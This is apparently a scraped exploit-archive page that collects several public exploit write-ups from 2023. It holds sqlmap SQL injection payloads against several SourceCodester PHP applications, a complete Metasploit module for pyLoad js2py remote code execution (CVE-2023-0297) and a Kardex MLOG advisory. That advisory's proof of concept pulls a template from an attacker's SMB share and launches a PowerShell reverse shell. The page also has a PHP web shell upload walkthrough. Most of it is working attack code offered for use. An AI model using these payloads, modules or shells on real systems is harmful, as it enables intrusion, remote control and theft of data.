application technology: PHP 8.0.25, Apache 2.4.54<br /><br />back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)<br /><br /><br /># Exploit Title: Authenticated POST based SQL Injection when delete user on Yoga Class Registration System<br /># Google Dork: NA<br /># Date: 23/2/2023<br /># Exploit Author: Ahmed Ismail (@MrOz1l)<br /># Vendor Homepage: https://www.sourcecodester.com/php/16097/yoga-class-registration-system-php-and-mysql-free-source-code.html<br /># Software Link: [download link if available]<br /># Version: 1.0<br /># CVE: ( CVE-2023-0981 )<br /># Tested on: Windows 11<br /><br />```<br />POST /php-ycrs/classes/Master.php?f=delete_class HTTP/1.1<br />Host: localhost<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)<br />Gecko/20100101 Firefox/110.0<br />Accept: application/json, text/javascript, */*; q=0.01<br />Accept-Language: en-US,en;q=0.5<br />Accept-Encoding: gzip, deflate<br />Content-Type: application/x-www-form-urlencoded; charset=UTF-8<br />X-Requested-With: XMLHttpRequest<br />Content-Length: 6<br />Origin: http://localhost<br />Connection: close<br />Referer: http://localhost/php-ycrs/admin/?page=classes<br />Cookie: PHPSESSID=tcc4d9ffr86hm2dqlfmos7amhg<br />Sec-Fetch-Dest: empty<br />Sec-Fetch-Mode: cors<br />Sec-Fetch-Site: same-origin<br /><br />id=96'<br />```<br /><br /># Payload<br /><br />Parameter: id (POST)<br /> Type: boolean-based blind<br /> Title: AND boolean-based blind - WHERE or HAVING clause (subquery -<br />comment)<br /> Payload: id=96' AND 2307=(SELECT (CASE WHEN (2307=2307) THEN 2307 ELSE<br />(SELECT 8487 UNION SELECT 3172) END))-- -<br /><br /> Type: error-based<br /> Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP<br />BY clause (FLOOR)<br /> Payload: id=96' AND (SELECT 4409 FROM(SELECT<br />COUNT(*),CONCAT(0x7162707671,(SELECT<br />(ELT(4409=4409,1))),0x71716b6b71,FLOOR(RAND(0)*2))x FROM<br />INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- NiQL<br /><br /> Type: time-based blind<br /> Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)<br /> Payload: id=96' AND (SELECT 9070 FROM (SELECT(SLEEP(5)))jayu)-- wkzQ<br /><br /><br /><br /># Exploit Title: Authenticated POST based SQL Injection when add class on Yoga Class Registration System<br /># Google Dork: NA<br /># Date: 23/2/2023<br /># Exploit Author: Ahmed Ismail (@MrOz1l)<br /># Vendor Homepage: https://www.sourcecodester.com/php/16097/yoga-class-registration-system-php-and-mysql-free-source-code.html<br /># Software Link: [download link if available]<br /># Version: 1.0<br /># CVE: ( CVE-2023-0982 )<br /># Tested on: Windows 11<br /><br /><br />##Payload<br /><br />POST /php-ycrs/classes/Master.php?f=save_registration HTTP/1.1<br />Host: localhost<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)<br />Gecko/20100101 Firefox/110.0<br />Accept: application/json, text/javascript, */*; q=0.01<br />Accept-Language: en-US,en;q=0.5<br />Accept-Encoding: gzip, deflate<br />X-Requested-With: XMLHttpRequest<br />Content-Type: multipart/form-data;<br />boundary=---------------------------408548517113152447833471217322<br />Content-Length: 286<br />Origin: http://localhost<br />Connection: close<br />Referer:<br />http://localhost/php-ycrs/admin/?page=registrations/view_registration&id=2<br />Cookie: PHPSESSID=tcc4d9ffr86hm2dqlfmos7amhg<br />Sec-Fetch-Dest: empty<br />Sec-Fetch-Mode: cors<br />Sec-Fetch-Site: same-origin<br /><br />-----------------------------408548517113152447833471217322<br />Content-Disposition: form-data; name="id"<br /><br />2'<br />-----------------------------408548517113152447833471217322<br />Content-Disposition: form-data; name="status"<br /><br />1<br />-----------------------------408548517113152447833471217322--<br /><br />##Payload<br />'+AND+(SELECT+7828+FROM+(SELECT(SLEEP(3)))Mvkn)--+yLjU<br /><br />the back-end DBMS is MySQL<br />web application technology: PHP 8.0.25, Apache 2.4.54<br />back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)<br /></code></pre>
<pre><code>##<br /># This module requires Metasploit: https://metasploit.com/download<br /># Current source: https://github.com/rapid7/metasploit-framework<br />##<br /><br />require 'rex/stopwatch'<br /><br />class MetasploitModule < Msf::Exploit::Remote<br /><br /> Rank = ExcellentRanking<br /><br /> prepend Msf::Exploit::Remote::AutoCheck<br /> include Msf::Exploit::Remote::HttpClient<br /> include Msf::Exploit::CmdStager<br /><br /> def initialize(info = {})<br /> super(<br /> update_info(<br /> info,<br /> 'Name' => 'pyLoad js2py Python Execution',<br /> 'Description' => %q{<br /> pyLoad versions prior to 0.5.0b3.dev31 are vulnerable to Python code injection due to the pyimport<br /> functionality exposed through the js2py library. An unauthenticated attacker can issue a crafted POST request<br /> to the flash/addcrypted2 endpoint to leverage this for code execution. pyLoad by default runs two services,<br /> the primary of which is on port 8000 and can not be used by external hosts. A secondary "Click 'N' Load"<br /> service runs on port 9666 and can be used remotely without authentication.<br /> },<br /> 'Author' => [<br /> 'Spencer McIntyre', # metasploit module<br /> 'bAu' # vulnerability discovery<br /> ],<br /> 'References' => [<br /> [ 'CVE', '2023-0297' ],<br /> [ 'URL', 'https://huntr.dev/bounties/3fd606f7-83e1-4265-b083-2e1889a05e65/' ],<br /> [ 'URL', 'https://github.com/bAuh0lz/CVE-2023-0297_Pre-auth_RCE_in_pyLoad' ],<br /> [ 'URL', 'https://github.com/pyload/pyload/commit/7d73ba7919e594d783b3411d7ddb87885aea782d' ] # fix commit<br /> ],<br /> 'DisclosureDate' => '2023-01-13',<br /> 'License' => MSF_LICENSE,<br /> 'Platform' => ['unix', 'linux', 'python'],<br /> 'Arch' => [ARCH_CMD, ARCH_X86, ARCH_X64, ARCH_PYTHON],<br /> 'Privileged' => true,<br /> 'Targets' => [<br /> [<br /> 'Unix Command',<br /> {<br /> 'Platform' => 'unix',<br /> 'Arch' => ARCH_CMD,<br /> 'Type' => :unix_cmd<br /> }<br /> ],<br /> [<br /> 'Linux Dropper',<br /> {<br /> 'Platform' => 'linux',<br /> 'Arch' => [ARCH_X86, ARCH_X64],<br /> 'Type' => :linux_dropper<br /> }<br /> ],<br /> [<br /> 'Python',<br /> {<br /> 'Platform' => 'python',<br /> 'Arch' => ARCH_PYTHON,<br /> 'Type' => :python_exec<br /> }<br /> ],<br /> ],<br /> 'DefaultTarget' => 0,<br /> 'Notes' => {<br /> 'Stability' => [CRASH_SAFE],<br /> 'Reliability' => [REPEATABLE_SESSION],<br /> 'SideEffects' => [IOC_IN_LOGS, ARTIFACTS_ON_DISK]<br /> }<br /> )<br /> )<br /><br /> register_options([<br /> Opt::RPORT(9666),<br /> OptString.new('TARGETURI', [true, 'Base path', '/'])<br /> ])<br /> end<br /><br /> def check<br /> sleep_time = rand(5..10)<br /><br /> _, elapsed_time = Rex::Stopwatch.elapsed_time do<br /> execute_python("import time; time.sleep(#{sleep_time})")<br /> end<br /><br /> vprint_status("Elapsed time: #{elapsed_time} seconds")<br /><br /> unless elapsed_time > sleep_time<br /> return CheckCode::Safe('Failed to test command injection.')<br /> end<br /><br /> CheckCode::Appears('Successfully tested command injection.')<br /> rescue Msf::Exploit::Failed<br /> return CheckCode::Safe('Failed to test command injection.')<br /> end<br /><br /> def exploit<br /> print_status("Executing #{target.name} for #{datastore['PAYLOAD']}")<br /><br /> case target['Type']<br /> when :unix_cmd<br /> if execute_command(payload.encoded)<br /> print_good("Successfully executed command: #{payload.encoded}")<br /> end<br /> when :python_exec<br /> execute_javascript("pyimport builtins;pyimport base64;builtins.exec(base64.b64decode(\"#{Base64.strict_encode64(payload.encoded)}\"));")<br /> when :linux_dropper<br /> execute_cmdstager<br /> end<br /> end<br /><br /> def execute_command(cmd, _opts = {})<br /> vprint_status("Executing command: #{cmd}")<br /><br /> # use the js2py pyimport command to import the os module to execute a command, use base64 to avoid character issues<br /> # using popen instead of system ensures that the request is not blocked<br /> javascript = "pyimport os;pyimport sys;pyimport base64;_=base64.b64decode(\"#{Base64.strict_encode64(cmd)}\");os.popen(sys.version_info[0] < 3?_:_.decode('utf-8'));"<br /> execute_javascript(javascript)<br /> end<br /><br /> def execute_python(python)<br /> # use the js2py pyimport command to import the builtins module to access exec, use base64 to avoid character issues<br /> javascript = "pyimport builtins;pyimport base64;builtins.exec(base64.b64decode(\"#{Base64.strict_encode64(python)}\"));"<br /> execute_javascript(javascript)<br /> end<br /><br /> def execute_javascript(javascript)<br /> # https://github.com/pyload/pyload/blob/7d73ba7919e594d783b3411d7ddb87885aea782d/src/pyload/core/threads/clicknload_thread.py#L153<br /> res = send_request_cgi(<br /> 'method' => 'POST',<br /> 'uri' => normalize_uri(target_uri.path, 'flash', 'addcrypted2'),<br /> 'vars_post' => {<br /> 'crypted' => '',<br /> 'jk' => "#{javascript}f=function f2(){};"<br /> }<br /> )<br /><br /> # the command will either cause the response to timeout or return a 500<br /> return if res.nil?<br /> return if res.code == 500 && res.body =~ /Could not decrypt key/<br /><br /> fail_with(Failure::UnexpectedReply, "The HTTP server replied with a status of #{res.code}")<br /> end<br />end<br /></code></pre>
<pre><code># Exploit Title: Authenticated SQL Injection on Sales Tracker System<br /># Google Dork: NA<br /># Date: 21/2/2023<br /># Exploit Author: Ahmed Ismail (@MrOz1l)<br /># Vendor Homepage:<br />https://www.sourcecodester.com/php/16061/sales-tracker-management-system-using-php-free-source-code.html<br /># Software Link: [download link if available]<br /># Version: 1.0<br /># Tested on: Windows 11<br /><br />```<br /><br />GET /php-sts/admin/products/view_product.php?id=5' HTTP/1.1<br />Host: localhost<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)<br />Gecko/20100101 Firefox/110.0<br />Accept: */*<br />Accept-Language: en-US,en;q=0.5<br />Accept-Encoding: gzip, deflate<br />X-Requested-With: XMLHttpRequest<br />Connection: close<br />Referer: http://localhost/php-sts/admin/?page=products<br />Cookie: PHPSESSID=tcc4d9ffr86hm2dqlfmos7amhg<br />Sec-Fetch-Dest: empty<br />Sec-Fetch-Mode: cors<br />Sec-Fetch-Site: same-origin<br />```<br /><br /># Payload<br />Parameter: id (GET)<br /> Type: boolean-based blind<br /> Title: AND boolean-based blind - WHERE or HAVING clause<br /> Payload: id=5' AND 3888=3888-- vxtB<br /><br /> Type: error-based<br /> Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or<br />GROUP BY clause (FLOOR)<br /> Payload: id=5' OR (SELECT 7013 FROM(SELECT<br />COUNT(*),CONCAT(0x7162767671,(SELECT<br />(ELT(7013=7013,1))),0x7170717671,FLOOR(RAND(0)*2))x FROM<br />INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ikkJ<br /><br /> Type: time-based blind<br /> Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)<br /> Payload: id=5' AND (SELECT 2482 FROM (SELECT(SLEEP(5)))dHEy)-- ehsZ<br />---<br />[15:47:48] [INFO] the back-end DBMS is MySQL<br />web application technology: Apache 2.4.54, PHP 8.0.25<br />back-end DBMS: MySQL >= 5.0 (MariaDB fork)<br /></code></pre>
<pre><code>Remote Code Execution in Kardex MLOG<br />=======================================================================<br /> Product: Kardex Mlog MCC<br /> Vendor: Kardex Holding AG<br /> Tested Version: 5.7.12+0-a203c2a213-master<br /> Fixed Version: inline patch - no new version number<br /> Vulnerability Type: Improper Control of Generation of Code ("RFI") - CWE-94<br /> CVSSv2 Severity: AV:A/AC:L/Au:N/C:C/I:C/A:C - Score 8.3<br /> CVSSv3 Severity: AV:A/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H Score 9.6<br /> Solution Status: fixed<br /> Manufacturer Notification: 2022-12-13<br /> Solution Date: 2023-01-24<br /> Public Disclosure: 2023-02-07<br /> CVE Reference: CVE-2023-22855<br /> Authors of Advisory: Patrick Hener & Nico Viakowski<br /><br />=======================================================================<br /><br />Vendor description[1]<br />---------------------<br /><br />Kardex Mlog’s modular software solution Kardex Control Center manages material<br />flow and warehouse management processes faster and more efficiently.<br /><br /> From manual block warehouse and interface networking with intelligent partner<br />systems to an automated intralogistics system connected to production lines and<br />driverless vehicles, intelligent energy management for the automated stacker<br />cranes and modern system visualization, the Kardex Control Center modules offer<br />flexible solutions for your warehouse management.<br /><br />Vulnerability Details<br />---------------------<br /><br />The .NET based software spawns a web interface listening on port 8088.<br />This interface is meant to control and monitor the material flow.<br /><br />The user controllable path is handed to a path concatenation function<br />(`Path.Combine`) without proper sanitization. This yields the possibility to<br />include local files, as well as remote files (SMB). The path is used in a<br />function called `getFile`.<br /><br />The following code snippet shows the vulnerable part of this function:<br /><br />```cs<br />public MccHttpServerResult GetFile(string path, string acceptEncoding, string queryString = null)<br /> {<br /> MccHttpServerResult result4;<br /><br />[... snip ...]<br /><br />else<br />{<br /> string getfileName = (path == "/") ? "index.html" : path.Substring(1).Replace("/", Path.DirectorySeparatorChar.ToString(CultureInfo.InvariantCulture));<br /> string fileName = Path.Combine(this.RootDirectory(), getfileName);<br /> string originalFileName = fileName;<br />```<br /><br />The .Net function `Path.Combine` also is able to concatenate remote targets. For<br />example using `\\ipaddress` you can include files from a remote samba server.<br /><br />Further down the request flow, the application is checking for the MIME type of<br />the file retrieved.<br /><br />Depending on the MIME type the content is either sent through a<br />import/export procedure or rendered as `mono/t4` template. The function<br />`getMimeType` will return `t4` if the included file is ending with an extension<br />of `.t4`.<br /><br />This is where the File Inclusion can be escalated to a Remote Code Execution.<br />The `mono/t4` templating engine allows the use of `C#` to evaluate code.<br />This enables an attacker to gain code execution and eventually spawn a reverse<br />shell.<br /><br />```cs<br />bool flag15 = File.Exists(fileName);<br /> if (flag15)<br /> {<br /> using (FileStream f = new FileStream(fileName, FileMode.Open, FileAccess.Read, FileShare.ReadWrite))<br /> {<br /> byte[] bytes = new byte[f.Length];<br /> f.Read(bytes, 0, bytes.Length);<br /> bool flag16 = mime2 == "t4";<br /> if (flag16)<br /> {<br /> return this.runTemplatingEngine(bytes, responseHeaders, queryString);<br /> }<br />```<br /><br />Proof of Concept (PoC)<br />----------------------<br /><br />The following request will include a remote file from an smb share. For this to<br />work the attacker has to spawn an smb server (for example using `smbserver.py`<br />from Impacket[2]).<br /><br />```<br />GET /\\attacker-ip/share/exploit.t4 HTTP/1.1<br />Host: vulnerable.host.internal:8088<br />Content-Type: text/html<br />User-Agent: curl/7.86.0<br />Accept: */*<br />Connection: close<br />```<br /><br />The `exploit.t4` looks like this:<br /><br />```html<br /><#@ template language="C#" #><br /><#@ Import Namespace="System" #><br /><#@ Import Namespace="System.Diagnostics" #><br /><br />Proof of Concept - SSTI to RCE<br />RCE running ...<br /><br /><#<br />var proc1 = new ProcessStartInfo();<br />string anyCommand;<br />anyCommand = "powershell -e revshell-base64-blob";<br /><br />proc1.UseShellExecute = true;<br />proc1.WorkingDirectory = @"C:\Windows\System32";<br />proc1.FileName = @"C:\Windows\System32\cmd.exe";<br />proc1.Verb = "runas";<br />proc1.Arguments = "/c "+anyCommand;<br />Process.Start(proc1);<br />#><br /><br />Enjoy your shell, good sir :D<br />```<br /><br />The exploit above will execute `cmd.exe` and launch a `powershell` to execute<br />a reverse shell. You can easily generate a reverse shell blob using<br />revshells.com[3].<br /><br />A full exploit spawning a reverse shell was created[4].<br /><br />Solution<br />--------<br /><br />The user supplied data should be sanitized before using it in the `Path.Combine`<br />function.<br /><br />Disclosure Timeline<br />-------------------<br /><br />2022-12-13: Vulnerability discovered<br />2022-12-13: Vulnerability reported to manufacturer<br />2023-01-24: Solution provided by manufacturer<br />2023-02-07: Public disclosure of vulnerability<br /><br /><br />References<br />----------<br /><br />[1] Vendor Website:https://www.kardex.com/en/mlog-control-center<br />[2] Impacket Git Repository:https://github.com/SecureAuthCorp/impacket<br />[3] Reverse Shell Generator:https://www.revshells.com/<br />[4] Exploit on Exploit-DB (tbd):https://www.exploit-db.com/exploits/xxxxx <br />[5] Blog Post Advisory:https://hesec.de/posts/cve-2023-22855 <br />[6] Personal Github Repo for Advisory:https://github.com/patrickhener/CVE-2023-22855 <br />[7] Blog Post Thinking Objects:https://to.com/blog/advisory-kardex-mlog-CVE-2023-22855 <br /><br />Credits<br />-------<br /><br />This security vulnerability was found by Patrick Hener and Nico Viakowski.<br /><br />E-Mail:patrickhener@posteo.de<br />E-Mail:n.viakowski@pm.me <br /><br />Disclaimer<br />----------<br /><br />The information provided in this security advisory is provided "as is"<br />and without warranty of any kind. Details of this security advisory may<br />be updated in order to provide as accurate information as possible.<br /><br />Copyright<br />---------<br /><br />Creative Commons - Attribution (by) - Version 3.0<br />URL:http://creativecommons.org/licenses/by/3.0/deed.en<br /><br /></code></pre>
<pre><code># Exploit Title: Authenticated Remote Code Execution on File Upload<br /># Google Dork: NA<br /># Date: 17/2/2023<br /># Exploit Author: Ahmed Ismail (@MrOz1l)<br /># Vendor Homepage:<br />https://www.sourcecodester.com/php/16127/best-pos-management-system-php.html<br /># Software Link:<br />https://www.sourcecodester.com/sites/default/files/download/mayuri_k/kruxton.zip<br /># Version: 1.0<br /># Tested on: Windows 11<br /># CVE : NA<br /><br />### Steps to Reproduce<br /><br />1- Login as Admin Rule<br /><br />2- Head to " http://localhost/kruxton/index.php?page=site_settings"<br /><br />3- Try to Upload an image here it will be a shell.php<br /><br />```<br /><br />shell.php<br />``````<br /><br /><?php system($_GET['cmd']); ?><br /><br />4- Head to http://localhost/kruxton/assets/uploads/<br /><br />5- Access your uploaded Shell<br />http://localhost/kruxton/assets/uploads/1676627880_shell.png.php?cmd=whoami<br /></code></pre>
<pre><code># Exploit Title: SQL Injection on Best pos Management System<br /># Google Dork: NA<br /># Date: 14/2/2023<br /># Exploit Author: Ahmed Ismail (@MrOz1l)<br /># Vendor Homepage:<br />https://www.sourcecodester.com/php/16127/best-pos-management-system-php.html<br /># Software Link:<br />https://www.sourcecodester.com/sites/default/files/download/mayuri_k/kruxton.zip<br /># Version: 1.0<br /># Tested on: Windows 11<br /># CVE : NA<br /><br />```<br /><br />GET /kruxton/billing/index.php?id=9 HTTP/1.1<br />Host: localhost<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)<br />Gecko/20100101 Firefox/109.0<br />Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8<br />Accept-Language: en-US,en;q=0.5<br />Accept-Encoding: gzip, deflate<br />Connection: close<br />Referer: http://localhost/kruxton/index.php?page=orders<br />Cookie: PHPSESSID=61ubuj4m01jk5tibc7banpldao<br />Upgrade-Insecure-Requests: 1<br />Sec-Fetch-Dest: document<br />Sec-Fetch-Mode: navigate<br />Sec-Fetch-Site: same-origin<br />Sec-Fetch-User: ?1<br /><br />```<br /><br /><br /># Payload<br /><br />GET parameter 'id' is vulnerable. Do you want to keep testing the<br />others (if any)? [y/N] N<br />sqlmap identified the following injection point(s) with a total of 58<br />HTTP(s) requests:<br />---<br />Parameter: id (GET)<br /> Type: boolean-based blind<br /> Title: AND boolean-based blind - WHERE or HAVING clause<br /> Payload: id=9 AND 4017=4017<br /><br /> Type: error-based<br /> Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or<br />GROUP BY clause (FLOOR)<br /> Payload: id=9 OR (SELECT 7313 FROM(SELECT<br />COUNT(*),CONCAT(0x7162767171,(SELECT<br />(ELT(7313=7313,1))),0x7178707671,FLOOR(RAND(0)*2))x FROM<br />INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)<br /><br /> Type: time-based blind<br /> Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)<br /> Payload: id=9 AND (SELECT 5871 FROM (SELECT(SLEEP(5)))rwMY)<br /><br /> Type: UNION query<br /> Title: Generic UNION query (NULL) - 6 columns<br /> Payload: id=-9498 UNION ALL SELECT<br />NULL,NULL,NULL,NULL,CONCAT(0x7162767171,0x53586b446c4c75556d48544175547856636d696171464e624c6572736f55415246446a4b56777749,0x7178707671),NULL--<br />-<br />---<br />[19:33:33] [INFO] the back-end DBMS is MySQL<br />web application technology: PHP 8.0.25, Apache 2.4.54<br />back-end DBMS: MySQL >= 5.0 (MariaDB fork)<br />```<br /><br /><br /><br />----------------------------<br /><br /><br /><br /><br /># Exploit Title: SQL Injection on Best pos Management System<br /># Google Dork: NA<br /># Date: 17/2/2023<br /># Exploit Author: Ahmed Ismail (@MrOz1l)<br /># Vendor Homepage:<br />https://www.sourcecodester.com/php/16127/best-pos-management-system-php.html<br /># Software Link:<br />https://www.sourcecodester.com/sites/default/files/download/mayuri_k/kruxton.zip<br /># Version: 1.0<br /># Tested on: Windows 11<br /># CVE : NA<br /><br /><br />_________<br />python sqlmap.py -u "http://localhost/kruxton/manage_user.php?id=4*"<br />--dbms=mysql --level 3 --risk 3 --dbs --fresh-queries<br /><br /><br />URI parameter '#1*' is vulnerable. Do you want to keep testing the<br />others (if any)? [y/N] N<br />sqlmap identified the following injection point(s) with a total of 52<br />HTTP(s) requests:<br />---<br />Parameter: #1* (URI)<br /> Type: boolean-based blind<br /> Title: AND boolean-based blind - WHERE or HAVING clause<br /> Payload: http://localhost:80/kruxton/manage_user.php?id=4<br /><http://localhost/kruxton/manage_user.php?id=4> AND 6332=6332<br /><br /> Type: error-based<br /> Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or<br />GROUP BY clause (FLOOR)<br /> Payload: http://localhost:80/kruxton/manage_user.php?id=4<br /><http://localhost/kruxton/manage_user.php?id=4> OR (SELECT 6586<br />FROM(SELECT COUNT(*),CONCAT(0x716a6b6a71,(SELECT<br />(ELT(6586=6586,1))),0x7170787871,FLOOR(RAND(0)*2))x FROM<br />INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)<br /><br /> Type: time-based blind<br /> Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)<br /> Payload: http://localhost:80/kruxton/manage_user.php?id=4<br /><http://localhost/kruxton/manage_user.php?id=4> AND (SELECT 3605 FROM<br />(SELECT(SLEEP(5)))zHgC)<br /><br /> Type: UNION query<br /> Title: Generic UNION query (NULL) - 5 columns<br /> Payload: http://localhost:80/kruxton/manage_user.php?id=-1830<br /><http://localhost/kruxton/manage_user.php?id=-1830> UNION ALL SELECT<br />NULL,NULL,CONCAT(0x716a6b6a71,0x4b5276534542756c4e596a4f7377506a73517a73544b4e44737946636674736c526c775277594976,0x7170787871),NULL,NULL--<br />-<br />---<br />[10:58:18] [INFO] the back-end DBMS is MySQL<br />web application technology: PHP, Apache 2.4.54, PHP 8.0.25<br />back-end DBMS: MySQL >= 5.0 (MariaDB fork)<br /></code></pre>
Archives
Categories
- All Exploits 4105
- Remote Code Execution
- SQL Injection
- Command Injection
- Local File Inclusion
- Cross Site Scripting
- Privilege Escalation
- Denial Of Service
- Authentication Bypass
- Buffer Overflow
